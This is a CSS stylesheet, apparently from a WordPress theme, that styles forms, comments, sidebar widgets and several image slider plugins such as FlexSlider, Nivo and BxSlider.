/* Helps make the height of input boxes uniform across browsers */
input[type="submit"], input[type="text"], input[type="email"], input[type="url"],
input[type="tel"], input[type="number"], input[type="date"], input[type="file"] {
    line-height: normal !important;
    }

/* Let button styles handle border radius */
input[type="submit"] { border-radius: 0; }

/* Removes inner padding and border in Firefox 4+.*/
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/* Select box styling */

select {
    display: block;
    outline: none;
    width: 300px;
    border: 1px solid #e7e7e7;
    padding: 10px 5px 10px 10px;
    margin: 0;
    max-width: 100%;
    font-family: inherit;
    color: inherit;
    background-image: url(images/select.png);
    background-position: center right;
    background-repeat: no-repeat;
    background-color: white;
    border-radius: 2px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    height: 35px;
    font-size: 14px;
    line-height: 14px;
    }

select[multiple] { background: none; height: auto; }

/*---------- Form Styles ------- */
.contact-form { margin-bottom: 25px; }
#content .contact-form { }
#content .contact-form input, #content .contact-form textarea { background: #FDFDFD; color: #48484A; border: solid 1px #DDD;
    box-shadow: inset 0 0 10px #EAEAEA; border-radius: 5px; padding: 16px; }

#content .contact-form input, #content .contact-form textarea, #footer .contact-form input, #footer .contact-form textarea {
    box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
    -moz-transition: border linear 0.2s, box-shadow linear 0.2s; -o-transition: border linear 0.2s, box-shadow linear 0.2s; -webkit-transition: border linear 0.2s, box-shadow linear 0.2s; transition: border linear 0.2s, box-shadow linear 0.2s;
    height: auto; line-height: 24px; }

#content .contact-form textarea { height: 150px; }

#content .contact-form input[type=text]:focus,
#content .contact-form input[type=email]:focus,
#content .contact-form input[type=password]:focus,
#content .contact-form input[type=url]:focus,
#content .contact-form input[type=number]:focus,
#content .contact-form textarea:focus {
    background: #fff;
    }

#content .contact-form .human-check label { display: inline-block; }
#content .contact-form .human-check input { display: inline-block; margin-left: 15px; font-style: normal; }
#content .contact-form fieldset p { display: inline-block; margin-right: 2%; width: 48%; position: relative; }
#content .contact-form fieldset p.human-check { display: block; clear: both; }
#content .contact-form fieldset p.text-area { display: block; width: 98%; }
.contact-form .text-input { width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#footer .contact-form .text-input, #footer .contact-form textarea { width: 100%; font-size: 14px; padding: 10px;
    float: left; background: #606163; border-color: #606163; margin-bottom: 10px; color: #cdcdcd; }
#footer .sixcol .contact-form p { width: 46%; margin: 0 2% 0 0; float: left; }
#footer .contact-form textarea { height: 100px; }
.contact-form textarea { width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.contact-form label { text-transform: uppercase; display: block; font-size: 16px; }
.contact-form label { display: none; /* Hide the labels */ }
.contact-form label.form-error, label.form-error { float: left; color: #EB6666; font-style: normal; font-size: 13px;
    text-transform: none; display: block; margin-bottom: 10px;
    }
.success-msg { margin-bottom: 20px; font-weight: 500; }
div.form-error { display: none; }
input.form-error { border: 1px dotted rgb(221, 30, 14); margin-bottom: 10px !important; }

#commentform label { display: none; }
#commentform input[type="text"], #commentform textarea { padding: 10px; margin: 0; height: auto;
    -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;
    background-color: #fff; -moz-background-clip: padding-box; -webkit-background-clip: padding-box; background-clip: padding-box;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, .06); / -webkit-box-shadow : 0 - 1 px 0 rgba ( 0, 0, 0, .06 ); box-shadow: 0 -1px 0 rgba(0, 0, 0, .06);
    line-height: 24px; }
#commentform input[type="text"] { float: left; width: 38%; margin-right: 2%; margin-bottom: 15px; }
#commentform textarea { width: 80%; clear: both; }
p.comment-form-author, p.comment-form-email { }
.layout-1c #commentform textarea { width: 50%; height: 98px; }
p.form-allowed-tags { display: none; }

/* --------- Read More Link -----------------------------------*/
.read-more { margin-top: 30px; display: block; }
.read-more a { color: #dc4637; }

/* ---------- Slogans ------------- */

/*--------------- Image shortcodes --------------- */
.photo-frame { padding: 4px; border: 1px solid #ddd; border-radius: 4px;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.15); box-shadow: 0 0 4px rgba(0, 0, 0, 0.15); }

/*--------------------------------------------------------------------*/

/* LAYOUTS
/*--------------------------------------------------------------------*/

/*------------------ Post Level Layouts ---------------------------------------------------------*/
.layout-default #content { float: left; }
.layout-1c #content { margin: 0; }

/* As of now, we are hiding sidebars in the one column post layout but that can be changed */
.layout-1c .sidebar-left-nav { clear: left; float: left; }
.layout-1c .sidebar-right-nav { clear: none; float: right; }
.layout-1c .sidebar-left-nav, .layout-1c .sidebar-right-nav { width: 470px; margin-top: 25px; padding: 5px 0 0 5px; }

/* Two column layout with content to the right and sidebars on left */
.layout-2c-r #content { float: right; margin-bottom: 40px; }

/* Two column layout with content to the left and sidebars on right - Theme default layout */
.layout-2c-l #content { float: left; }

/*--------------------------------------------------------------------*/

/*	WIDGETS STYLING
/*--------------------------------------------------------------------*/

/*--------- 125x125 Advertisement Styling --------- */
#advertisement-125 { padding: 0; overflow: hidden; }
#advertisement-125 a { display: block; float: left; padding: 0; margin: 10px 9px 0 9px; }
#advertisement-125 img { padding: 2px; background: #FEFEFE; border: 1px solid #ccc; width: 125px; height: 125px; }

/*----------- Twitter Widget with Jtwt Jquery Plugin -------- */
.widget.twitter-widget ul li:hover { padding-left: 0; }
.widget.twitter-widget a { color: #dc4637; }
.widget.twitter-widget a:hover { color: #666; }
#jtwt { list-style: none; }
#jtwt li.jtwt_tweet { background: none; padding: 12px 0; clear: both; border-bottom: 1px dashed #bbb; overflow: hidden; }
#jtwt li.jtwt_tweet:last-child { padding-bottom: 0; border-bottom: none; }
.jtwt_picture { float: left; margin: 0px 6px 0 0; }
p.jtwt_tweet_text { margin-bottom: 5px; float: right; }
#footer p.jtwt_tweet_text { color: #b6c8c9; }
.jtwt_tweet a { color: #9e9e9b; }
#footer .jtwt_tweet a { color: #dedede; }
#footer .jtwt_tweet a:hover { color: #fff; }
#jtwt .jtwt_date { font: normal 13px/24px 'Arvo', Georgia, Times, serif; }
#twitter-footer { margin-top: 10px; }

/*---------- Social List ---------- */
ul.social-list { list-style: none; margin: 0; display: block; }
ul.social-list.center { margin: 5px auto; }
ul.social-list li { padding: 0; list-style: none; margin: 0 10px 10px 0; background: none !important; display: inline-block; float: left; }
ul.social-list li:last-child { margin-right: 0; }
ul.social-list a { display: block; width: 32px; height: 32px; text-indent: -9999px; margin-right: 2px;
    background: url('images/social-icons/social-widget.png') no-repeat 0 0;
    -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
.widget ul.social-list a { background-image: url('images/social-icons/social-widget.png'); opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
.widget ul.social-list li { border: none !important; padding-left: 0 !important; }
.widget ul.social-list a:hover { opacity: 1.0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.social-list .facebook { background-position: 0 0; }
.social-list .twitter { background-position: -170px 0; }
.social-list .youtube { background-position: -127px 0; }
.social-list .flickr { background-position: -512px 0; }
.social-list .linkedin { background-position: -554px 0; }
.social-list .googleplus { background-position: -42px 0; }
.social-list .rss { background-position: -684px 0; }

/* ------ Nav menu widget --------*/
.widget.widget_nav_menu ul li:hover, .widget.widget_rss ul li:hover { padding-left: 18px; }
.widget.widget_nav_menu ul li:hover > a { padding-left: 4px; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/*--------- Featured List ------------ */
#featured-sources { border: solid 1px #cacaca; background-color: #e5e5e5; padding: 35px 0 45px; }
#featured-sources .heading2 { margin-bottom: 35px; }
#featured-sources .heading2 .title { background: url(images/icons/featured-icon.png) no-repeat 0 2px transparent; display: inline; padding-left: 40px; }
.featured-list img { margin: 0 auto; -moz-transition: opacity 0.3s ease-in-out; -webkit-transition: opacity 0.3s ease-in-out; -o-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.featured-list img:hover { opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
.widget .featured-list img { margin-right: 60px; margin-bottom: 20px; float: left; }

/* ----- Links list aka linked list --------------*/
ul.linked-list { list-style: none; }
ul.linked-list li { padding: 8px 0 0; background: none; }
ul.linked-list li:first-child { padding-top: 0; }
ul.linked-list li a { -moz-transition: padding 0.3s ease-in-out; -o-transition: padding 0.3s ease-in-out; -webkit-transition: padding 0.3s ease-in-out; transition: padding 0.3s ease-in-out; }
ul.linked-list li a:hover { padding-left: 6px; }
.widget ul.linked-list li:hover { padding-left: 0; }

/*-------------- Search Widget ----------------- */
.widget-search { margin: 0 0 20px; padding: 0; }
.widget-search h3 { display: none; }
.search-form { position: relative; max-width: 233px; border: none;
    -moz-box-shadow: 0 0 3px rgba(255, 255, 255, 1); -webkit-box-shadow: 0 0 3px rgba(255, 255, 255, 1); box-shadow: 0 0 3px rgba(255, 255, 255, 1); width: 100%; }
#footer .search-form { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
.search-form label { display: none; }
.search-form .search-text { display: block; position: relative; right: 0; width: 100%; height: 35px; margin: 0; border: none;
    padding: 5px 5px 5px 30px; font-size: 13px; line-height: 24px; font-weight: 500; color: #777777; background-color: #Fbfbfb; border-bottom: 1px solid rgba(196, 196, 196, 0.4);
    -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 24px;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    -moz-box-shadow: inset 0px 1px 2px rgba(79, 79, 79, 0.5); box-shadow: inset 0px 1px 2px rgba(79, 79, 79, 0.5);
    -moz-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.search-form .search-text:focus { color: #696969; background-color: #fff; font-style: normal; }
.search-form .search-submit.button { }
.search-form .submit { background: url(images/icons/search-icon.png) no-repeat center transparent !important; display: block;
    margin: 0; padding: 5px 5px 5px 28px; position: absolute; left: 0; top: 0; border: none; cursor: pointer; height: 35px;
    -moz-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;
    border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
.search-form .submit:hover { background-color: transparent !important; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }

/* Text Widget */
#widget-text { margin: 0 0 20px 0; }

/*------------- Flickr Widget -------------- */
#flickr-widget { margin: 10px 0 0 0; }
#flickr-widget .flickr_badge_image { float: left; line-height: 100%; margin: 0 6px 6px 0; }
#footer #flickr-widget .flickr_badge_image { margin: 0 10px 10px 0; }
#flickr-widget .flickr_badge_image img { display: block; width: 75px; height: 75px;
    -moz-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
    -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
#flickr-widget .flickr_badge_image img:hover { background-color: #f4f4f4; border: 4px solid #DC4637;
    opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); }

/* ------------ Author Widget ------ */

.author-widget .widget-title { border-bottom: none; }
#author-widget .avatar-wrap { float: left; margin-right: 40px; }
#author-widget .avatar-wrap img { border-radius: 50%; }
#author-widget .author-name { font-size: 18px; line-height: 22px; font-family: 'Arvo'; font-weight: 500; margin-right: 10px; }

/* Make an exception for author widget */
#sidebar-after-singular .author-widget { }
#sidebar-after-singular #author-widget { padding: 0; }

/* Calendar Widget */
.widget_calendar caption { margin-bottom: 10px; font-weight: 600; }

/*--------- Contact Info Widget ---------- */
.widget .contact-info p { margin-bottom: 10px; }
.contact-info p span { display: block; padding-left: 30px; font-size: 14px; }
.contact-info .name { }
.contact-info .street1, .contact-info .email, .contact-info .phone, .contact-info .fax { background-image: url('images/icons/widget-sprite.png'); background-repeat: no-repeat; }
.contact-info .street1 { background-position: -102px 1px; }
.contact-info .email { background-position: -50px -52px; }
.contact-info .phone { background-position: -75px -27px; }
.contact-info .mini-separator { margin-bottom: 30px; }

/* ---------- Recent Comments ---------- */

ul#recentcomments li.recentcomments { background: url(images/icons/comment-icon-sidebar.png) left center no-repeat transparent; padding-left: 26px; }
ul#recentcomments li.recentcomments:first-child { background-position: 0 5px; }
ul#recentcomments li.recentcomments a { display: inline !important; padding: 0; margin: 0; color: #dc4637; font-style: normal; }
ul#recentcomments .recentcomments a:hover { color: #666; }
#footer ul#recentcomments .recentcomments a:hover { color: #DBDBD9; }
ul#recentcomments li.recentcomments, ul#recentcomments .recentcomments a.url { -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }

/* ------------ Tag Cloud ----------------*/

.tagcloud a { display: inline; color: #55585b; float: left; padding: 2px 6px; margin: 0 5px 5px 0; font-size: 11px !important; text-transform: uppercase; line-height: 20px; background-color: #ddd;
    -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px;
    -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.tagcloud a:hover, #footer .tagcloud a:hover { color: #fff !important; background-color: #dc4637; }
#footer .tagcloud a { background-color: #657375; }
/*--------------------------------------------------------------------*/
/*	COMMENTS STYLING
/*--------------------------------------------------------------------*/

/* Post page comments styling */
#comments-number, #reply-title { font-size: 36px; clear: both; line-height: 74px; }
#comments-number { line-height: 74px; }
#reply-title { line-height: 42px; }
#comments-number .number { font-size: 32px; letter-spacing: 1px; color: #fff; background: url(images/icons/bubble-big.png) no-repeat 0 0 transparent; display: block; text-align: center; float: left; padding: 0; margin-right: 15px; width: 65px; }
.comments-header { background: none; padding: 0; }
#reply-title { background: none; padding-left: 0; }
#cancel-comment-reply-link { text-transform: none; margin: 0 0 0 10px; }
ol.comment-list, .comment ol.children { list-style: none outside none; margin: 25px 0 0; clear: both; }
.comment ol.children { margin-left: 40px; margin-top: 40px; /* Keep this value same as margin set between list elements. See next element */
    }
.comment ol.children li { margin-left: 15px; }
.comment-list .line { display: none; }
.comment ol.children li .line { display: block; position: absolute; width: 15px; height: 1px; border-bottom: 1px solid #EFEFEF; margin: 35px 0 0 -15px; }
li.comment, li.trackback, li.pingback { margin: 0 0 40px 0; }
li .comment-text-wrap { width: 100%; /* Helps avoid setting individual values for each layout */
    }
.comment-list li li .comment-text-wrap { }
.comment-meta-section { display: block; position: relative; }
.comment-wrap { position: relative; }
.comment-list .avatar-wrap {
    display: block; float: left; height: 80px; width: 80px; position: relative; margin-right: 50px; }
.comment-list .pingback .avatar-wrap { margin-right: -78px; }
.comment-list .avatar { width: 80px; height: 80px; border-radius: 50%; }
.comment-text-wrap { display: block; }
.comment-text-wrap .entry-content { margin: 0; padding: 0; }

.comment-box-wrap { -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;
    background-color: #fff; display: block; position: relative; padding: 20px; overflow: hidden;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .06); -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .06); box-shadow: 0 1px 0 rgba(0, 0, 0, .06);
    box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; }
.comment-arrow { position: absolute; top: 30px; left: 111px; height: 0; width: 0; border-right: 10px solid #fff; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid transparent; z-index: 10; }
.pingback .comment-arrow { display: none; }
.comment-box-wrap .comment-text p:last-child { margin-bottom: 0; }

.comment-meta { margin-bottom: 10px; }
.comment-byline { display: inline; overflow: hidden; }
.comment-byline abbr[title], .comment-byline dfn[title] { border-bottom: 0; cursor: auto; }
.comment-meta .published { padding: 2px 0; line-height: 32px; }
.comment-author { display: block; float: left; margin-right: 10px; }
.comment-author cite { font-size: 24px; line-height: 32px; display: block; font-style: normal; font-family: 'Arvo'; }
a.comment-reply-link, a.comment-reply-link:visited, a.comment-edit-link, a.comment-edit-link:visited { margin: 0 0 0 3px; color: #f4f4f4; padding: 2px 10px; background-color: #db4537;
    -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;
    float: right; font-family: 'Arvo'; }
a.comment-reply-link:hover, a.comment-edit-link:hover { color: #fff; }
.comment-list li li .avatar-wrap { background: url('images/comment-arrow4.png') no-repeat bottom center transparent; }
.comment-list li li li .comment-text-wrap { }
.comment-list li li li .avatar-wrap { background: url('images/comment-arrow3.png') no-repeat bottom center transparent; }
.comment-list li li li li .comment-text-wrap { }
.comment-list li li li li .avatar-wrap { background: url('images/comment-arrow4.png') no-repeat bottom center transparent; }
.comment-list li li li li li .comment-text-wrap { background-color: #f7f7f7; }
.comment-list li li li li li .avatar-wrap { background: url('images/comment-arrow3.png') no-repeat bottom center transparent; }
.comment-list li li li li li li .comment-text-wrap { background-color: #e9e9e9; }
.comment-list li li li li li li .avatar-wrap { background: url('images/comment-arrow4.png') no-repeat bottom center transparent; }
#comments-template { margin: 0; }
.comments-wrap { border-top: 1px dotted #AAA; }
#comments { margin-top: 0; padding-top: 45px; max-width: 820px; }
.layout-1c #comments { max-width: 1020px; }
#respond { margin-top: 25px; padding-top: 25px; border-top: 1px dotted #AAA; }
#respond .comment-notes { display: none; }

/* ------ Video styling --------------*/
#content .video-box { margin-bottom: 15px; }
.video-play-button { background: url(images/video-play-button.png) center center no-repeat; width: 64px; height: 64px;
    -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
.video-play-button:hover { background-image: url(images/video-play-hover.png); }

/*--------------------------------------------------------------------*/
/*	Responsive Flex Slider Styles
/*--------------------------------------------------------------------*/

/* * jQuery FlexSlider v2.0 * http://www.woothemes.com/flexslider/ * */

/* Browser Resets */
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

/* FlexSlider Necessary Styles *********************************/
.flexslider { margin: 0; padding: 0; }
.flexslider .slides > li { display: none; /*-webkit-backface-visibility: hidden; */ }
/* Causes issues with fixed backgrounds in Chrome/Safari */

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { display: block; }
.flex-pauseplay span { text-transform: capitalize; }

/* Clearfix for the .slides element */
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
html[xmlns] .slides { display: block; }
* html .slides { height: 1%; }

/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you * include js that eliminates this class on page load */
.no-js .slides > li:first-child { display: block; }

/* FlexSlider Default Theme *********************************/
.flexslider { background: transparent; padding: 0; max-width: 100%; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 2s ease 1s; -moz-transition: all 2s ease 1s; transition: all 2s ease 1s; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px }
.flexslider .slides > li { margin: 0; position: relative; }
.flexslider .slides .image-area { float: none; }

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { display: block; }

/* Caption styles */
.flex-caption { position: absolute; left: 150px; bottom: 30%; width: 35%; max-width: 450px; z-index: 89; }
.flex-caption a, .flex-caption .flex-summary { background: #000; opacity: 0.5; filter: alpha(opacity=55); /*IE*/ }
.flex-caption a { display: inline !important; font-size: 36px; font-weight: 500; line-height: 50px; color: #EFEFEF !important; padding: 2px 15px; }
.flex-caption .flex-summary { color: #ccc; margin-top: 5px; padding: 10px 15px 10px 15px; margin: 10px 0 0; font-size: 18px; text-transform: uppercase; line-height: 26px; }

/* Direction Nav */

.flex-direction-nav { *height: 0; }
.flex-direction-nav { display: block; }
.flex-direction-nav li { margin: 0; }
.flex-direction-nav a { display: block; position: absolute; text-indent: -9999px; background-color: #888; /* IE */ background-color: rgba(77, 76, 76, 0.6); height: 25px; width: 25px;
    -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; }
.flex-direction-nav .flex-next { right: 10px; bottom: 10px; }
.flex-direction-nav .flex-prev { right: 40px; bottom: 10px; }
.flex-direction-nav a:hover { background-color: #666; /* IE */ background-color: rgba(51, 51, 51, 0.8); }

.flex-direction-nav .flex-prev span, .flex-direction-nav .flex-next span { top: 5px; right: 9px; position: absolute; display: block; height: 12px; width: 8px;
    background-image: url("images/sliders/arrows-sliders.png"); background-position: right bottom; }
.flex-direction-nav .flex-next span { background-position: right bottom; }
.flex-direction-nav .flex-prev span { background-position: left bottom; }

/* Control Nav */
.flex-control-nav { display: block; width: 100%; position: absolute; bottom: 0; text-align: center; }
#slider-area .flex-control-nav { bottom: 0; }
.segment .flex-control-nav { bottom: 0; }
.flex-control-nav li { margin: 0 4px; display: inline-block; zoom: 1; *display: inline; }
.flex-control-paging li a { width: 11px; height: 11px; display: block; cursor: pointer; text-indent: -9999px; }
.flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-color: #fafafa; /* IE */ background-color: rgba(255, 255, 254, 0.9); }
.flex-control-paging li a { background-color: #ddd; /* IE */ background-color: rgba(218, 218, 218, 0.8); width: 14px; height: 14px; border-radius: 14px; }
.flex-control-nav li a.flex-active, .flex-control-nav li a:hover { background-color: #fafafa; /* IE */ background-color: rgba(255, 255, 254, 0.9); }
ol.flexlite-control-nav.flexlite-control-paging { display: none; }
.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }
.flex-control-thumbs li { width: 25%; float: left; margin: 0; }
.flex-control-thumbs img { width: 100%; display: block; opacity: .7; cursor: pointer; }
.flex-control-thumbs img:hover { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.flex-control-thumbs .flex-active { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); cursor: default; }

.segment .flex-control-nav li a { width: 20px; height: 20px; }
.segment .flex-control-nav li a:hover, .segment .flex-control-nav li a.flex-active { background-color: #dc4637; }

/* ----- Inline flex slider styling ----------*/

.flex-slider-container.loading { background: #202834 url(images/sliders/ajax-loader.gif) no-repeat 50% 50%; }
.flex-slider-container .flexslider { -webkit-transition: opacity 0.4s ease-in-out; -moz-transition: opacity 0.4s ease-in-out; -o-transition: opacity 0.4s ease-in-out; transition: opacity 0.4s ease-in-out; }
.flex-slider-container.loading .flexslider { visibility: hidden; opacity: 0; }

/* --------- Slider Area styling ------ */

#slider-area .flex-direction-nav a { width: 40px; height: 40px; bottom: 50%; top: 45%; }
#slider-area .flex-direction-nav .flex-next span, #slider-area .flex-direction-nav .flex-prev span { height: 18px; width: 12px; top: 10px; left: 14px; }
#slider-area .flex-direction-nav .flex-next span { background-position: right top; }
#slider-area .flex-direction-nav .flex-prev span { background-position: left top; }
#slider-area .flexslider .flex-next { right: 0; }
#slider-area .flexslider .flex-prev { right: inherit; }
#slider-area .widget { margin-bottom: 0; }
#slider-area .widget-title { display: none; }

/* ------- Revolution Slider styling --------- */
#slider-area .rev_slider_wrapper { border-bottom: none; }
.tp-bullets.simplebullets.round .bullet { background-image: url(images/sliders/bullet.png); }
.tp-rightarrow.default, .tp-leftarrow.default { width: 60px; height: 60px; }
.tp-rightarrow.default { background-image: url(images/sliders/large_right.png); }
.tp-leftarrow.default { background-image: url(images/sliders/large_left.png); }
.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover { background-position: bottom left; }

@media only screen and (max-width: 767px) {
    .tp-bullets .bullet { display: none; }
    .tp-caption .button { padding: 5px 8px; font-size: 12px; }

    #home2-heading .heading2 h2 { font-size: 28px; line-height: 36px; }

    }

@media only screen and (max-width: 479px) {
    .tp-bullets { display: none; }
    .tp-caption .button { padding: 4px 6px; font-size: 11px; }
    .tparrows { display: none; }
    }

/*--------------------------------------------------------------------*/
/*	OTHER SLIDERS - NIVO, ANYTHING
/*--------------------------------------------------------------------*/

/* === The Nivo Slider styles - do not modify unless you know what you are doing == */

/* === For customization, see below === */
.nivoSlider { position: relative; width: 100%; height: auto; overflow: hidden; }
.nivoSlider img { position: absolute; top: 0px; left: 0px; max-width: none; }
.nivo-main-image { display: block !important; position: relative !important; width: 100% !important; }

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; border: 0;
    padding: 0; margin: 0; z-index: 6; display: none; background: white; filter: alpha(opacity=0); opacity: 0; }

/* The slices and boxes in the Slider */
.nivo-slice { display: block; position: absolute; z-index: 5; height: 100%; top: 0; }
.nivo-box { display: block; position: absolute; z-index: 5; overflow: hidden; }
.nivo-box img { display: block; }

/* Caption styles - customized */
.nivo-caption { position: absolute; left: 150px; bottom: 35%; color: #EFEFEF; font-weight: normal;
    width: 40%; max-width: 400px; z-index: 8; overflow: hidden; display: none;
    -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.nivo-caption .nivo-summary { margin: 15px 0 0; text-transform: uppercase; font-size: 18px; line-height: 26px; padding: 5px 15px; }
.nivo-caption a { padding: 6px 15px; }

.nivo-caption .nivo-summary, .nivo-caption a { background: #333; opacity: 0.6; -moz-opacity: 0.6; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter: alpha(opacity=60); }
.nivo-html-caption { display: none; }

/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a { position: absolute; top: 45%; z-index: 9; cursor: pointer; }
.nivo-prevNav { left: 0px; }
.nivo-nextNav { right: 0px; }

/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav { text-align: center; padding: 15px 0; }
.nivo-controlNav a { cursor: pointer; }
.nivo-controlNav a.active { font-weight: bold; }

/* ===== Nivo Slider Custom styles - modify below if required === */
#nivo-slider-wrap { position: relative; background: #202834 url(images/sliders/ajax-loader.gif) no-repeat 50% 50%; }
#nivo-slider { position: relative; margin: 0 auto; display: block; color: black;
    height: auto; overflow: hidden;
    -webkit-transition: opacity 0.4s ease-in-out; -moz-transition: opacity 0.4s ease-in-out; -o-transition: opacity 0.4s ease-in-out; transition: opacity 0.4s ease-in-out; }
#nivo-slider.loading { height: 500px; visibility: hidden; opacity: 0; }
.nivo-caption h3 { margin: 0; }
.nivo-caption a { font-size: 32px; line-height: 1.3em; margin: 0; color: #EFEFEF !important; }
#nivo-slider a { border: 0; }

.nivo-controlNav { position: absolute; left: 50%; bottom: -5px; z-index: 8; margin-left: -30px; }
.nivo-controlNav a { display: block; width: 15px; height: 15px; border-radius: 15px; margin-right: 8px; float: left;
    text-indent: -9999px; background-color: #bbb; /* IE */ background: rgba(180, 180, 180, 0.7); }
.nivo-controlNav a.active, .nivo-controlNav a:hover { background: rgba(255, 255, 255, 0.8); }

.nivo-directionNav a { display: block; text-indent: -9999px; border: 0; width: 40px; height: 40px; bottom: 50%; top: 45%; background-color: #888; /* IE */ background: rgba(77, 76, 76, 0.6);
    position: absolute; z-index: 9; cursor: pointer; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; }
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a:hover { background-color: #666; /* IE */ background: rgba(51, 51, 51, 0.8); }
a.nivo-nextNav { right: 0; }
a.nivo-prevNav { left: 0; }
.nivo-directionNav .nivo-prevNav span, .nivo-directionNav .nivo-nextNav span { position: absolute; height: 18px; width: 12px; top: 10px; left: 14px; display: block;
    background-image: url("images/sliders/arrows-sliders.png"); }
.nivo-directionNav .nivo-nextNav span { background-position: right top; }
.nivo-directionNav .nivo-prevNav span { background-position: left top; }

/**
* BxSlider v4.0 - Fully loaded, responsive content slider
* http://bxslider.com by Steven Wanderski
*/

/** RESET AND LAYOUT ===================================*/
.bx-wrapper { position: relative; margin: 0 auto 60px; padding: 0; *zoom: 1; }
.bx-wrapper img { max-width: 100%; display: block; }

/** THEME ===================================*/

.bx-wrapper .bx-viewport { border: solid #fff 5px; left: -5px; background: #fff; }
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto { position: absolute; bottom: -30px; width: 100%; }

/* LOADER */
.bx-wrapper .bx-loading { min-height: 50px; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 2000;
    background: url(images/sliders/bx_loader.gif) center center no-repeat #fff; }

/* PAGER */
.bx-wrapper .bx-pager { text-align: center; font-size: .85em; font-family: Arial; font-weight: bold; color: #666; padding-top: 20px; }
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item { display: inline-block; *zoom: 1; *display: inline; }
.bx-wrapper .bx-pager.bx-default-pager a { background: #666; text-indent: -9999px; display: block; width: 10px; height: 10px; margin: 0 5px; outline: 0;
    -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
